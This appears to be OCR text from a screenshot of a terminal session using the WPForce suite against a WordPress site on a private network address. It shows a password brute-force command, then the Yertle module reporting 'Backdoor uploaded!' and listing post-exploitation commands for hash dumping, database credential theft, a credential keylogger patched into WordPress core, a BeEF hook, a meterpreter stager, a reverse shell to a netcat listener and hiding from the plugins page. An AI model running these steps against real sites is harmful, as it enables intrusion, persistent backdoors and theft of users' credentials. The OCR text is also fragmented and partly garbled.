 root@blackarch:~/Desktop/WPForce
lf.run()
"/usr/lib/python2.7/threading.py", line 754, in run
self.__target(*self.__args, **self.__kwargs)
File "wpforce.py", line 63, in worker
PasswordAttempt(user,password,url,thread_no,verbose,debug,agent)
File "wpforce.py", line 165, in PasswordAttempt
if args.verbose is True or args.debug is True:
NameError: global name 'args' is not defined
^Z0% Percent Completeete
[5]+  Stopped                 python2 wpforce.py -i usr.txt -w pass.txt -u "http
://192.168.43.207/wordpress"
[ blackarch WPForce ]# ls
README.md  pass.txt  reverse.zip  shell.zip  usr.txt  wpforce.py  yertle.py
[ blackarch WPForce ]# python yertle.py -u zanyar -p password -t http://192.168.
43.207/wordpress -i
Yertle
~n00py~
Post-exploitation Module for Wordpress
Backdoor uploaded!
Upload Directory: nkgqdao
os-shell> ?
Core Commands
=============
Command Description
------- -----------
? Help menu
beef Injects a BeEF hook into website
dbcreds Prints the database credentials
exit Terminate the session
hashdump Dumps all WordPress password hashes
help Help menu
keylogger Patches WordPress core to log plaintex
t credentials
keylog Displays keylog file
meterpreter Executes a PHP meterpreter stager to c
onnect to metasploit
quit Terminate the session
shell Sends a TCP reverse shell to a netcat
listener
stealth Hides Yertle from the plugins page
os-shell> meterprete
1 WPForce - Wordpress Attack Suite - Mozilla Firefox root@blackarch:~/Desktop/WPForce Thu Apr 20 08:50:27 2017